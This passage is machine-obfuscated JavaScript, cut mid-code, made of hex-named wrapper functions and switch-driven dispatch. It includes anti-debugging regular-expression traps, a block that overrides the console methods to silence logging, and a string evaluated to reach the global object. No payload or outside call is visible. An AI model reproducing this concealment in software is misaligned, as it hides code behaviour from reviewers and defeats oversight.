-0x89,_0x459009-0x11b,_0xa1a70b-0x8d,_0xabc2c-0xf9,_0x459009);}function _0x52ff6f(_0x42b6ed,_0x4077b5,_0x42e07e,_0x213adc,_0x488d6b){return _0xe68c59(_0x488d6b- -0x181,_0x4077b5-0x1ee,_0x42e07e-0x19b,_0x213adc-0x104,_0x213adc);}function _0xdeb631(_0x30dcf0,_0x55b41d,_0x45f1c2,_0x28a824,_0x39e63f){return _0xe68c59(_0x28a824- -0x44,_0x55b41d-0x0,_0x45f1c2-0xd5,_0x28a824-0x8,_0x30dcf0);}function _0x15f30(_0x23e090,_0x1d80a4,_0xb0fd1d,_0x13415d,_0x39379f){return _0x5b89d9(_0x23e090-0x146,_0x1d80a4-0x1a4,_0x1d80a4-0xe3,_0x13415d-0xcc,_0x23e090);}if(_0x5bab2f[_0x15f30(0x51e,0x58c,0x58b,0x684,0x5f9)](_0x5bab2f[_0x52ff6f(0x2f4,0x36c,0x221,0x385,0x2e3)],_0x5bab2f[_0x55707b(0x364,0x2e7,0x2dc,0x31e,0x3ca)])){var _0x37d57d=_0x4dc951[_0x2d1c5c(0x183,0x231,0x26a,0x1af,0x19b)](_0x4c41ef,arguments);return _0xd02bf9=null,_0x37d57d;}else{if(_0x5816ff){if(_0x5bab2f[_0x55707b(0x393,0x399,0x395,0x479,0x464)](_0x5bab2f[_0x15f30(0x3e2,0x465,0x3fc,0x3c1,0x52e)],_0x5bab2f[_0x52ff6f(0x26a,0x228,0x29e,0x334,0x2ec)])){var _0x132adb=_0x5816ff[_0x2d1c5c(0x183,0xb1,0x91,0x228,0x14d)](_0x35eaae,arguments);return _0x5816ff=null,_0x132adb;}else{var _0xeffb8=function(){function _0x1a1b6e(_0x2528da,_0x5cacdc,_0x32b0de,_0x778b81,_0x2294fe){return _0x2d1c5c(_0x5cacdc- -0x207,_0x5cacdc-0xcc,_0x2294fe,_0x778b81-0xc8,_0x2294fe-0x70);}var _0x485242;function _0x32ad25(_0x1c01e6,_0x39790c,_0x58062f,_0x3bd04f,_0x390e29){return _0x52ff6f(_0x1c01e6-0xc,_0x39790c-0x130,_0x58062f-0x4c,_0x58062f,_0x3bd04f- -0x3ef);}function _0x15c889(_0x3cec08,_0x582ba4,_0x4e7737,_0x40eebf,_0x54cf07){return _0x15f30(_0x4e7737,_0x3cec08- -0x36f,_0x4e7737-0x68,_0x40eebf-0x42,_0x54cf07-0x14c);}function _0x3f9051(_0x56277b,_0x19c33c,_0x2d52a3,_0x37336b,_0x330a48){return _0x52ff6f(_0x56277b-0xdf,_0x19c33c-0x134,_0x2d52a3-0x34,_0x2d52a3,_0x19c33c-0x30f);}function _0x39d96a(_0x3cfe23,_0x3cd712,_0x23c10e,_0x2fd444,_0x2fdefd){return _0x52ff6f(_0x3cfe23-0x17a,_0x3cd712-0x59,_0x23c10e-0x5d,_0x23c10e,_0x2fd444- -0x2cc);}try{_0x485242=uZpoEW[_0x1a1b6e(-0x3b,-0x75,-0x57,0x69,-0x136)](_0xd25544,uZpoEW[_0x3f9051(0x656,0x5d1,0x632,0x6c7,0x573)](uZpoEW[_0x3f9051(0x602,0x61e,0x6e2,0x592,0x65a)](uZpoEW[_0x15c889(0x158,0x94,0xd8,0x1d9,0x134)],uZpoEW[_0x3f9051(0x708,0x677,0x5cd,0x6c0,0x592)]),');'))();}catch(_0x1c63a9){_0x485242=_0x39ced2;}return _0x485242;},_0x7bc2d2=QRPcnv[_0x2d1c5c(0x19e,0x174,0x10c,0x1de,0x1da)](_0xeffb8);_0x7bc2d2[_0x52ff6f(0x30c,0x416,0x35a,0x362,0x33b)+_0xdeb631(0x50b,0x4a9,0x4fc,0x46d,0x3f8)+'l'](_0x30ee43,0x13cc+-0x1799*-0x1+-0x1*0x1bc5);}}}}:function(){};return _0x388bf8=![],_0x2d0f7b;}else{var _0x28d942=_0x5bab2f[_0x51a4fb(0x1c3,0x1ad,0x18b,0x6e,0x135)][_0x1e331b(0x25e,0x225,0x317,0x247,0x1c2)]('|'),_0x3fe37e=0xa6*0x1f+0x4d5+0x1eb*-0xd;while(!![]){switch(_0x28d942[_0x3fe37e++]){case'0':var _0x13897c;continue;case'1':for(var _0x168769=0x1695+0x4b3+0x9*-0x308;QRPcnv[_0x5b89d9(0x56a,0x4b7,0x50f,0x600,0x434)](_0x168769,_0x310309[_0x51a4fb(0x209,0xe9,0x6e,0x210,0x16b)+'h']);_0x168769++){var _0x445059=QRPcnv[_0x1e331b(0x1e9,0x239,0x129,0x14b,0x270)][_0x451792(0x73,0xf1,0xd7,0x115,0xd2)]('|'),_0x3d4b24=0x1*0x1f6f+-0xd3d+-0x89*0x22;while(!![]){switch(_0x445059[_0x3d4b24++]){case'0':var _0x11b43a=_0x15bbbb[_0xa923bd]||_0x21d4f0;continue;case'1':_0x21d4f0[_0x5b89d9(0x311,0x475,0x3b2,0x380,0x3c3)+_0x451792(0x21c,0x188,0x260,0x153,0xca)]=_0x4d0458[_0x1e331b(0x380,0x3f5,0x3fd,0x3de,0x2b8)](_0x51f06b);continue;case'2':_0x15bbbb[_0xa923bd]=_0x21d4f0;continue;case'3':var _0xa923bd=_0x310309[_0x168769];continue;case'4':var _0x21d4f0=_0x25ee3c[_0x51a4fb(0x1bf,0x27f,0x1f1,0x149,0x1e4)+_0x5b89d9(0x491,0x4d6,0x406,0x384,0x3f0)+'r'][_0x1e331b(0x252,0x33c,0x26b,0x1f2,0x340)+_0x1e331b(0x352,0x25a,0x2c8,0x2b1,0x355)][_0x51a4fb(0x1f6,0x1c3,0x26d,0x1f8,0x229)](_0x29f7ec);continue;case'5':_0x21d4f0[_0x51a4fb(0x1d3,0x15a,0x1e3,0x1c9,0x175)+_0x5b89d9(0x3f0,0x40a,0x4d8,0x51f,0x502)]=_0x11b43a[_0x451792(0x7e,0x15f,0x227,0x177,0x23f)+_0x5b89d9(0x3ee,0x4b7,0x4d8,0x444,0x518)][_0x5b89d9(0x3f4,0x3d4,0x4d6,0x41d,0x4eb)](_0x11b43a);continue;}break;}}continue;case'2':var _0x15bbbb=_0x13897c[_0x51a4fb(0x1f3,0x229,0xfa,0x1f2,0x139)+'le']=_0x13897c[_0xe68c59(0x3a4,0x2a5,0x382,0x3f7,0x3ab)+'le']||{};continue;case'3':var _0x310309=[QRPcnv[_0x451792(0xee,0x182,0x1ac,0xe6,0x12a)],QRPcnv[_0x51a4fb(0xdc,0x4f,-0x3c,0x72,0xa0)],QRPcnv[_0x451792(0x2b4,0x263,0x1c4,0x1d7,0x32e)],QRPcnv[_0x51a4fb(0x20e,0x23a,0x18f,0x198,0x1d7)],QRPcnv[_0x1e331b(0x363,0x422,0x2ca,0x41e,0x2ee)],QRPcnv[_0xe68c59(0x4bf,0x4fd,0x5c0,0x456,0x57f)],QRPcnv[_0x1e331b(0x3d6,0x440,0x3ba,0x44d,0x39e)]];continue;case'4':try{var _0x283171=QRPcnv[_0x51a4fb(0x2b8,0x1f3,0x25e,0x271,0x275)](_0x54c677,QRPcnv[_0x1e331b(0x1e6,0x12f,0x1d3,0x2db,0x1cf)](QRPcnv[_0xe68c59(0x387,0x2a0,0x336,0x28d,0x410)](QRPcnv[_0xe68c59(0x3d5,0x37a,0x37d,0x4c1,0x4b0)],QRPcnv[_0x451792(0xfd,0xd6,0xf4,-0x1c,-0x2b)]),');'));_0x13897c=QRPcnv[_0x1e331b(0x3bd,0x347,0x2cd,0x39c,0x38f)](_0x283171);}catch(_0x2f905c){_0x13897c=_0x49482b;}continue;}break;}}};}}());(function(){function _0x4f0edd(_0xdc4645,_0x69069e,_0x3215d2,_0x15f904,_0x316832){return _0x55335e(_0xdc4645-0xda,_0x316832,_0x3215d2-0x5f,_0x15f904-0xc7,_0xdc4645- -0x53a);}function _0x356de7(_0x4f0761,_0x104660,_0x4da2f3,_0x3f7d6f,_0x5accc1){return _0x55335e(_0x4f0761-0x1e,_0x4f0761,_0x4da2f3-0x10f,_0x3f7d6f-0x14f,_0x104660- -0x5da);}var _0x256cf0={'UAAPu':function(_0x1417b7,_0x32ecbb){function _0x35981d(_0x17d57e,_0x185fb8,_0x5d3803,_0x5f1a62,_0x169e79){return _0x33b9(_0x5d3803- -0xe0,_0x185fb8);}return _0x3e0a25[_0x35981d(0xf2,0x1d1,0x17b,0xed,0x18a)](_0x1417b7,_0x32ecbb);},'TeJsf':function(_0x3988ec,_0x1ef4b3){function _0x4176f1(_0x41a609,_0x3639cf,_0x5ad9fd,_0x5b8f15,_0x2e1375){return _0x33b9(_0x2e1375-0x3af,_0x5b8f15);}return _0x3e0a25[_0x4176f1(0x5d5,0x445,0x548,0x5c4,0x4fa)](_0x3988ec,_0x1ef4b3);},'VlsTC':function(_0x440ec0,_0x4637d7){function _0x4504e9(_0xffe1b0,_0x394f9f,_0xb94d3b,_0x221d2f,_0x238520){return _0x33b9(_0x238520-0x172,_0x221d2f);}return _0x3e0a25[_0x4504e9(0x2c5,0x1ba,0x2bc,0x35b,0x2ad)](_0x440ec0,_0x4637d7);},'qmoDD':_0x3e0a25[_0x39e4cd(0xa6,0x199,0x1d7,0xd9,0xab)],'CPfYm':_0x3e0a25[_0x39e4cd(-0x69,0x75,-0x103,-0x9,-0x5e)]};function _0x39e4cd(_0x11041e,_0x1732ad,_0xee9d4e,_0x208d87,_0x48c0c1){return _0x55335e(_0x11041e-0x1af,_0xee9d4e,_0xee9d4e-0x133,_0x208d87-0x1c2,_0x208d87- -0x495);}function _0x239b34(_0x21c4b9,_0x2127a4,_0x22da5c,_0x44d19c,_0xa7e63f){return _0x55335e(_0x21c4b9-0x1a9,_0x2127a4,_0x22da5c-0xa6,_0x44d19c-0xa0,_0x44d19c- -0x33c);}function _0x411642(_0x4d93d8,_0x3b39f5,_0x15725d,_0x361b11,_0x14a3e4){return _0x25b0a4(_0x4d93d8-0xd4,_0x3b39f5-0x1f3,_0x15725d,_0x361b11-0x14a,_0x361b11-0x10b);}if(_0x3e0a25[_0x4f0edd(-0xce,-0x10,-0xb4,-0x18a,-0x4f)](_0x3e0a25[_0x356de7(-0x17e,-0x13f,-0x7d,-0x76,-0x169)],_0x3e0a25[_0x239b34(0x125,0x209,0x253,0x15f,0x129)]))_0x3e0a25[_0x39e4cd(-0x17,0x135,-0x50,0x36,0xc3)](_0x1cdfa0,this,function(){function _0x338f90(_0x4c1eae,_0xdaec7e,_0x3c3f25,_0x16d054,_0x3df86f){return _0x39e4cd(_0x4c1eae-0x1ed,_0xdaec7e-0x6a,_0x4c1eae,_0x3c3f25-0x4a7,_0x3df86f-0x116);}function _0x3d4ce4(_0x266b51,_0x14fa78,_0x81de3f,_0x1537b4,_0x3494f1){return _0x356de7(_0x266b51,_0x1537b4-0x2ca,_0x81de3f-0xa8,_0x1537b4-0x140,_0x3494f1-0x158);}function _0x2e2fbb(_0x28b48,_0x37ba24,_0x3d02ad,_0x178c34,_0x36c2a){return _0x356de7(_0x37ba24,_0x36c2a-0x8d,_0x3d02ad-0x190,_0x178c34-0xa9,_0x36c2a-0x9f);}function _0x263a36(_0x1c3d83,_0x41199b,_0x437793,_0x119ba8,_0x4e961e){return _0x356de7(_0x437793,_0x4e961e- -0x14,_0x437793-0x107,_0x119ba8-0x7e,_0x4e961e-0xa1);}function _0x2773db(_0x4dc766,_0x3a35aa,_0x29a5b9,_0x31a277,_0x47dae6){return _0x4f0edd(_0x3a35aa-0x36e,_0x3a35aa-0x151,_0x29a5b9-0xfa,_0x31a277-0x158,_0x31a277);}if(_0x3e0a25[_0x2e2fbb(-0xa4,-0x52,0x9d,-0xc1,0x2)](_0x3e0a25[_0x263a36(0x42,-0x14d,-0x3c,0x28,-0x7e)],_0x3e0a25[_0x2e2fbb(-0x65,-0x31,-0x81,-0x4f,-0xc)]))_0x4df6cc=uQPLex[_0x338f90(0x3bd,0x473,0x445,0x3eb,0x433)](_0x2199ff,uQPLex[_0x338f90(0x56f,0x3e8,0x4e1,0x452,0x544)](uQPLex[_0x3d4ce4(0x13e,0x2a6,0x127,0x1d8,0x168)](uQPLex[_0x3d4ce4(0x1d9,0x76,0x140,0x171,0x244)],uQPLex[_0x2773db(0x346,0x3c5,0x314,0x38b,0x332)]),');'))();else{var _0xd314=new RegExp(_0x3e0a25[_0x338f90(0x563,0x691,0x630,0x6ad,0x681)]),_0x109ce6=new RegExp(_0x3e0a25[_0x2e2fbb(-0x8a,-0x2f,0x53,-0x184,-0x8b)],'i'),_0x4a61c5=_0x3e0a25[_0x2773db(0x4b7,0x3be,0x388,0x425,0x330)](_0xdf07d3,_0x3e0a25[_0x2e2fbb(-0x1f7,-0x7f,-0xe4,-0x150,-0x10d)]);if(!_0xd314[_0x2e2fbb(-0x108,-0x89,-0x56,0x54,-0x95)](_0x3e0a25[_0x2e2fbb(0x49,-0x163,-0x196,-0x140,-0xb7)](_0x4a61c5,_0x3e0a25[_0x263a36(0xbd,0x9e,-0xa6,0x7,-0xa)]))||!_0x109ce6[_0x338f90(0x43a,0x4b1,0x4ca,0x489,0x3ee)](_0x3e0a25[_0x2e2fbb(-0x148,0x48,-0x9d,-0x12b,-0x5e)](_0x4a61c5,_0x3e0a25[_0x263a36(-0x7e,-0x118,-0xb8,-0x55,-0xe5)]))){if(_0x3e0a25[_0x2e2fbb(-0x12,-0x6f,-0x145,-0x10b,-0xf3)](_0x3e0a25[_0x3d4ce4(0x401,0x2f6,0x39b,0x30a,0x35d)],_0x3e0a25[_0x338f90(0x598,0x571,0x530,0x5f4,0x5fe)]))_0x3e0a25[_0x3d4ce4(0x374,0x20b,0x362,0x27a,0x297)](_0x4a61c5,'0');else{if(_0x47f149){var _0x4d0813=_0xe21ef8[_0x338f90(0x51d,0x658,0x5a9,0x4c3,0x653)](_0x30a3f3,arguments);return _0x3327cf=null,_0x4d0813;}}}else _0x3e0a25[_0x2e2fbb(-0x108,-0x12f,-0x171,-0x190,-0xf3)](_0x3e0a25[_0x2773db(0x29d,0x2e9,0x1f2,0x2e6,0x3eb)],_0x3e0a25[_0x2773db(0x39b,0x2e9,0x1fc,0x32d,0x281)])?_0x6d71c6=_0x568d4d:_0x3e0a25[_0x3d4ce4(0x21f,0x21a,0x18b,0x24c,0x2a4)](_0xdf07d3);}})();else{if(_0x573c0c){var _0x1d1016=_0x1cee1a[_0x4f0edd(0x5d,-0x85,0x2f,-0x16,0xe1)](_0x384a37,arguments);return _0x1cd819=null,_0x1d1016;}}}());var _0x31ca6f=(function(){function _0x19a4dd(_0x4a7be3,_0x2bc4e4,_0x1d2e77,_0x2ff1df,_0x137a3c){return _0x4cd104(_0x4a7be3-0x6e,_0x2bc4e4-0x198,_0x137a3c,_0x2ff1df-0x2fd,_0x137a3c-0x1bf);}function _0x554ecc(_0xa6d70f,_0x31f977,_0x558969,_0x4dbc36,_0x2a5488){return _0x25b0a4(_0xa6d70f-0x1c5,_0x31f977-0x15c,_0x4dbc36,_0x4dbc36-0x1,_0x2a5488-0x260);}function _0x4119ac(_0x4c2d5c,_0x5c5590,_0x5041cf,_0x53a897,_0x155bf2){return _0x235636(_0x4c2d5c-0xc1,_0x5041cf- -0x24,_0x5041cf-0x1ab,_0x53a897-0x96,_0x4c2d5c);}function _0x264719(_0xd60913,_0x3e6721,_0x52d24b,_0x49a9da,_0x1a3d94){return _0x21c954(_0xd60913-0x0,_0x3e6721-0x1ed,_0x49a9da- -0x29a,_0x49a9da-0x36,_0x52d24b);}var _0x65cb6d={'pMqYC':function(_0x508275,_0x2887f6){function _0x4d3b73(_0x2f6444,_0x11d17b,_0x1e845a,_0x1f0b7d,_0x42348b){return _0x33b9(_0x2f6444-0x2cd,_0x42348b);}return _0x3e0a25[_0x4d3b73(0x449,0x36a,0x4b1,0x457,0x4bb)](_0x508275,_0x2887f6);},'QizeO':function(_0x193327,_0x3e0b14){function _0x29c07f(_0x3519e8,_0x3b6667,_0x1a762e,_0x5a8d00,_0x52b366){return _0x33b9(_0x3b6667-0x34d,_0x3519e8);}return _0x3e0a25[_0x29c07f(0x531,0x457,0x4e3,0x4d5,0x478)](_0x193327,_0x3e0b14);},'YCwnZ':_0x3e0a25[_0x4119ac(0x2b5,0x2a5,0x234,0x202,0x13b)],'JGlQB':_0x3e0a25[_0x4119ac(0x54,0x160,0x152,0xd3,0x16e)],'URzGj':function(_0x18070a){function _0x183b93(_0x2268f6,_0x5f2a69,_0x49ab3c,_0x5a8039,_0x1cc633){return _0x19a4dd(_0x2268f6-0x72,_0x5f2a69-0xf9,_0x49ab3c-0x161,_0x1cc633- -0x23,_0x5a8039);}return _0x3e0a25[_0x183b93(0x85,0x7e,0x106,0xc7,0x179)](_0x18070a);},'oDTLJ':_0x3e0a25[_0x19a4dd(0xa2,0xfb,0xd0,0xe2,0x13a)],'gTauX':function(_0x1f9636,_0x47f9a4){function _0x5171e5(_0x4287c9,_0x1c2b75,_0x516093,_0x18e421,_0x4f6d60){return _0x264719(_0x4287c9-0xbf,_0x1c2b75-0x19e,_0x4287c9,_0x516093-0x494,_0x4f6d60-0x13e);}return _0x3e0a25[_0x5171e5(0x206,0x257,0x280,0x292,0x2e8)](_0x1f9636,_0x47f9a4);},'WFYeQ':function(_0x5d4576,_0x4677e5){function _0x501dcd(_0x51003b,_0x87cd3c,_0x103e0a,_0x5a125b,_0x340fa0){return _0x19a4dd(_0x51003b-0x10c,_0x87cd3c-0x1b8,_0x103e0a-0xa3,_0x103e0a-0x23f,_0x5a125b);}return _0x3e0a25[_0x501dcd(0x286,0x3df,0x329,0x3ca,0x3fc)](_0x5d4576,_0x4677e5);},'CTtpD':_0x3e0a25[_0x4119ac(0x135,0x148,0x10d,0x1f,0x1d3)],'TFsLO':_0x3e0a25[_0x554ecc(0x476,0x525,0x59e,0x574,0x4b1)],'XVxTA':function(_0x344507,_0x325c60){function _0x361728(_0x253624,_0x1ef4db,_0xb927fd,_0x34100f,_0x59db05){return _0x554ecc(_0x253624-0xa0,_0x1ef4db-0xd1,_0xb927fd-0x1e8,_0x34100f,_0x1ef4db- -0x59f);}return _0x3e0a25[_0x361728(-0x19b,-0x1b7,-0x27d,-0x1a9,-0x199)](_0x344507,_0x325c60);},'XStwC':_0x3e0a25[_0x424b9d(0x5cf,0x45d,0x434,0x504,0x550)],'AkEnm':_0x3e0a25[_0x19a4dd(0x1e5,0x16e,0x22c,0x240,0x1a1)],'EDtvh':function(_0xddeba3,_0x365066){function _0x46e19f(_0x6c04b9,_0x31f01b,_0x464e93,_0x4e453b,_0x326ea2){return _0x4119ac(_0x31f01b,_0x31f01b-0xcb,_0x326ea2-0x10b,_0x4e453b-0x15d,_0x326ea2-0xa1);}return _0x3e0a25[_0x46e19f(0x2da,0x343,0x212,0x261,0x2d5)](_0xddeba3,_0x365066);},'mbflP':_0x3e0a25[_0x4119ac(0x344,0x36a,0x2ad,0x22e,0x242)],'ncAvr':_0x3e0a25[_0x424b9d(0x459,0x529,0x361,0x434,0x408)]};function _0x424b9d(_0x4e64d2,_0x5f54eb,_0x1cfcd7,_0x910409,_0x339edb){return _0x55335e(_0x4e64d2-0x18,_0x339edb,_0x1cfcd7-0x155,_0x910409-0x1d9,_0x910409- -0xed);}if(_0x3e0a25[_0x19a4dd(0x18d,0x307,0x2be,0x251,0x350)](_0x3e0a25[_0x4119ac(0x95,0x155,0x100,0x1fe,0xd9)],_0x3e0a25[_0x19a4dd(0x121,0x37,0xbc,0x7a,0x9d)])){var _0x2a9ed0=!![];return function(_0x6f840f,_0x1c64d3){var _0x39383c={'njogy':_0x65cb6d[_0x4cec94(0x39c,0x495,0x435,0x3fd,0x2b1)],'bUqTt':function(_0x32a14e,_0xb689ea){function _0x5ef0c3(_0x33779b,_0x454c6b,_0x1e70d4,_0x5bcf9e,_0x323f98){return _0x4cec94(_0x454c6b-0x24d,_0x33779b,_0x1e70d4-0x1ec,_0x5bcf9e-0x1b,_0x323f98-0x99);}return _0x65cb6d[_0x5ef0c3(0x6ea,0x65c,0x626,0x6f2,0x662)](_0x32a14e,_0xb689ea);},'dVcBK':function(_0x2d3eef,_0x10f134){function _0x30df66(_0x5e3e2c,_0x487dbe,_0x57e55a,_0x260819,_0x105e06){return _0x4cec94(_0x5e3e2c-0x185,_0x105e06,_0x57e55a-0x3b,_0x260819-0x15,_0x105e06-0xe0);}return _0x65cb6d[_0x30df66(0x4c3,0x4b4,0x4e5,0x41f,0x3c8)](_0x2d3eef,_0x10f134);},'JZqdH':_0x65cb6d[_0x481be3(0x636,0x565,0x53e,0x5b5,0x48e)],'hGDhj':_0x65cb6d[_0x481be3(0x4bb,0x471,0x565,0x665,0x4f3)],'PfAYU':function(_0x3a5179,_0x328cba){function _0x5ba470(_0x4d7f16,_0x3b5f82,_0x3a838f,_0x2aac48,_0x3d4578){return _0x2f1c78(_0x4d7f16-0x148,_0x4d7f16-0x375,_0x3a838f-0x149,_0x3d4578,_0x3d4578-0x4d);}return _0x65cb6d[_0x5ba470(0x388,0x372,0x2dd,0x3a9,0x2be)](_0x3a5179,_0x328cba);},'OdsAp':_0x65cb6d[_0x481be3(0x42d,0x3d5,0x45e,0x494,0x4c6)],'iVUMU':_0x65cb6d[_0x4cec94(0x395,0x296,0x3b2,0x37a,0x2eb)]};function _0x472050(_0x208328,_0x32ce17,_0x4cacce,_0x162ccb,_0x16f5ab){return _0x4119ac(_0x16f5ab,_0x32ce17-0xa8,_0x162ccb-0x32e,_0x162ccb-0x166,_0x16f5ab-0x18c);}function _0x4cec94(_0x190d50,_0x6eb842,_0x2cd05f,_0x25140d,_0x58a657){return _0x4119ac(_0x6eb842,_0x6eb842-0xaf,_0x190d50-0x133,_0x25140d-0xd,_0x58a657-0x1b0);}function _0x4db4c1(_0x738cc5,_0x38d0e5,_0x4d33f6,_0x57535e,_0x22ea76){return _0x4119ac(_0x4d33f6,_0x38d0e5-0xac,_0x57535e-0x1e5,_0x57535e-0xd2,_0x22ea76-0x14d);}function _0x2f1c78(_0x1bb657,_0x296fbe,_0x4b6824,_0x4e20a3,_0x9382b5){return _0x19a4dd(_0x1bb657-0x2a,_0x296fbe-0x11f,_0x4b6824-0x12,_0x296fbe- -0x1bd,_0x4e20a3);}function _0x481be3(_0x2d02f7,_0x3fe8bd,_0x3e4b0d,_0x29b045,_0x395614){return _0x554ecc(_0x2d02f7-0x8d,_0x3fe8bd-0x13f,_0x3e4b0d-0x1b2,_0x29b045,_0x3e4b0d-0x139);}if(_0x65cb6d[_0x481be3(0x631,0x48f,0x556,0x4c8,0x5b1)](_0x65cb6d[_0x4db4c1(0x57b,0x455,0x396,0x484,0x47a)],_0x65cb6d[_0x4cec94(0x2a9,0x2fa,0x2c7,0x238,0x219)])){var _0xc4a212=_0x2a9ed0?function(){function _0x152282(_0x77ad95,_0x23c0e5,_0x13e5b6,_0x38ba00,_0x51f7a7){return _0x472050(_0x77ad95-0x58,_0x23c0e5-0x163,_0x13e5b6-0xcf,_0x51f7a7-0x95,_0x38ba00);}var _0x4ba855={'aUThY':function(_0x2815f1,_0x27c5f5){function _0x1c0161(_0x51c967,_0x1ec222,_0x15e0d0,_0x1b7a08,_0x16c011){return _0x33b9(_0x15e0d0- -0x1ae,_0x1ec222);}return _0x39383c[_0x1c0161(0x15d,0x1bf,0x11b,0x211,0xd4)](_0x2815f1,_0x27c5f5);}};function _0x4adeb8(_0x7e5dfd,_0x16a10f,_0x3ae07f,_0xdd78ee,_0x28b6da){return _0x481be3(_0x7e5dfd-0xbf,_0x16a10f-0x1ef,_0xdd78ee- -0x2c2,_0x7e5dfd,_0x28b6da-0x11b);}function _0x8cb2c0(_0x333e8d,_0x5d5d73,_0x5020cf,_0x3f02a0,_0x43557b){return _0x4cec94(_0x5d5d73-0x128,_0x43557b,_0x5020cf-0x32,_0x3f02a0-0x56,_0x43557b-0xeb);}function _0x336ea1(_0x2f1326,_0x24641e,_0x547631,_0x28a16c,_0x38c561){return _0x4db4c1(_0x2f1326-0x183,_0x24641e-0x134,_0x28a16c,_0x38c561- -0x4f6,_0x38c561-0x1c0);}function _0x5c2950(_0xf5369f,_0x260239,_0x1e8b1a,_0x2ddbf3,_0x547ce8){return _0x472050(_0xf5369f-0xe1,_0x260239-0x43,_0x1e8b1a-0x1ea,_0x260239- -0x4fa,_0x547ce8);}if(_0x39383c[_0x4adeb8(0x141,0xb6,0x1ef,0x170,0x1a5)](_0x39383c[_0x336ea1(-0x1bd,-0x134,-0x2ba,-0x2c7,-0x1ff)],_0x39383c[_0x152282(0x478,0x5df,0x5f2,0x4d2,0x53a)])){if(_0x1c64d3){if(_0x39383c[_0x5c2950(0x197,0x107,0x208,0x190,0x9c)](_0x39383c[_0x152282(0x68d,0x66e,0x62d,0x602,0x5c7)],_0x39383c[_0x5c2950(-0xb,-0xa3,-0xf2,0x1e,-0x118)]))EDMtNt[_0x4adeb8(0x91,0x61,0x64,0x157,0x20f)](_0x4b5aec,0x1b5f+0x15d2+-0x3131);else{var _0xa66c4f=_0x1c64d3[_0x152282(0x715,0x58a,0x693,0x536,0x620)](_0x6f840f,arguments);return _0x1c64d3=null,_0xa66c4f;}}}else return _0x264a82[_0x336ea1(-0x186,-0x15d,-0x5d,-0x143,-0x134)+_0x8cb2c0(0x5e6,0x4ee,0x44a,0x5cf,0x557)]()[_0x5c2950(-0x1d7,-0xdd,-0x1b8,-0xad,-0x161)+'h'](DoxKiz[_0x152282(0x4f2,0x50a,0x652,0x68d,0x58f)])[_0x152282(0x667,0x5f4,0x518,0x608,0x5a0)+_0x8cb2c0(0x5c6,0x4ee,0x52f,0x5a1,0x459)]()[_0x5c2950(0x24,0x80,-0x63,0x158,0xd)+_0x4adeb8(0x19a,0x2d1,0x19a,0x20a,0x1cd)+'r'](_0x1d478d)[_0x336ea1(-0x130,-0x2a4,-0x2f2,-0x277,-0x222)+'h'](DoxKiz[_0x336ea1(-0x1e2,-0x169,-0xdd,-0x228,-0x145)]);}:function(){};return _0x2a9ed0=![],_0xc4a212;}else{var _0x5ce1c8=dDjrKR[_0x4cec94(0x303,0x27e,0x30e,0x2da,0x217)](_0x291be8,dDjrKR[_0x4cec94(0x29a,0x396,0x285,0x30f,0x31c)](dDjrKR[_0x2f1c78(-0x13d,-0xdc,-0x1af,-0xfa,-0x10d)](dDjrKR[_0x4db4c1(0x318,0x34c,0x29c,0x31b,0x396)],dDjrKR[_0x4db4c1(0x35d,0x367,0x441,0x3d6,0x40c)]),');'));_0x2fc5af=dDjrKR[_0x4db4c1(0x42b,0x38e,0x496,0x3cf,0x4cb)](_0x5ce1c8);}};}else{var _0x3a46e3=new _0x42c4e9(qYKLdK[_0x424b9d(0x54f,0x4f8,0x620,0x531,0x626)]),_0x5dc76f=new _0x1270cb(qYKLdK[_0x424b9d(0x496,0x31e,0x3d3,0x3d5,0x4c3)],'i'),_0x3f985b=qYKLdK[_0x19a4dd(0xf0,0x12b,0x1a9,0x1ca,0x21b)](_0x4af3b8,qYKLdK[_0x424b9d(0x32d,0x31f,0x38d,0x353,0x3ff)]);!_0x3a46e3[_0x424b9d(0x320,0x47b,0x3a1,0x3cb,0x47f)](qYKLdK[_0x424b9d(0x324,0x2c5,0x46e,0x3a9,0x3c5)](_0x3f985b,qYKLdK[_0x424b9d(0x5c5,0x456,0x516,0x4f7,0x437)]))||!_0x5dc76f[_0x554ecc(0x30d,0x2ca,0x3b9,0x37c,0x350)](qYKLdK[_0x264719(-0x1bd,0x8,-0xa3,-0xc7,-0x135)](_0x3f985b,qYKLdK[_0x554ecc(0x429,0x3bd,0x46f,0x3a4,0x3a1)]))?qYKLdK[_0x4119ac(0x2ab,0x14d,0x248,0x33f,0x32a)](_0x3f985b,'0'):qYKLdK[_0x424b9d(0x51d,0x54b,0x520,0x46f,0x4fe)](_0x3a2eac);}}()),_0x3d569b=_0x3e0a25[_0x25b0a4(0xc1,0x118,0x1f,-0x59,0x59)](_0x31ca6f,this,function(){function _0x4f9a4f(_0x23bd05,_0x3f5638,_0x56ef8b,_0x16119b,_0x10fd96){return _0x21c954(_0x23bd05-0x1d,_0x3f5638-0x172,_0x23bd05-0xf,_0x16119b-0xfd,_0x16119b);}function _0x3f554d(_0xf3d8d1,_0x2b36b6,_0x101935,_0x47a1e3,_0x36d354){return _0x25b0a4(_0xf3d8d1-0x131,_0x2b36b6-0xf7,_0x36d354,_0x47a1e3-0x108,_0xf3d8d1-0x3fc);}function _0x591043(_0x4f32d2,_0x4b7837,_0x30a79e,_0x181540,_0xb1fe32){return _0x4cd104(_0x4f32d2-0x5c,_0x4b7837-0x138,_0x4f32d2,_0x181540-0x5a5,_0xb1fe32-0xf7);}function _0x2cc863(_0x24e3c1,_0x37a2c2,_0x437528,_0x74ebe0,_0x5614ba){return _0x4cd104(_0x24e3c1-0xf7,_0x37a2c2-0x15,_0x37a2c2,_0x74ebe0-0x4f3,_0x5614ba-0x1b0);}function _0x2b1a37(_0x47722c,_0x51e93f,_0x4764f8,_0x206896,_0x78a44e){return _0x4cd104(_0x47722c-0x88,_0x51e93f-0x148,_0x47722c,_0x206896-0xa3,_0x78a44e-0x61);}var _0x1fc9e7={'XHzvf':function(_0x2be039,_0x136ac0){function _0x337248(_0x1f9d59,_0x270f78,_0x18c024,_0x109c88,_0x5497e9){return _0x33b9(_0x5497e9- -0x224,_0x18c024);}return _0x3e0a25[_0x337248(-0xa,0x104,0xb7,-0x4e,0x6b)](_0x2be039,_0x136ac0);},'BvIPL':function(_0x15da88,_0x4a20d6){function _0x1e09c5(_0xff6dc5,_0x2ddd8,_0x5abcde,_0x24cbb2,_0x7a6885){return _0x33b9(_0x7a6885-0x1b1,_0x24cbb2);}return 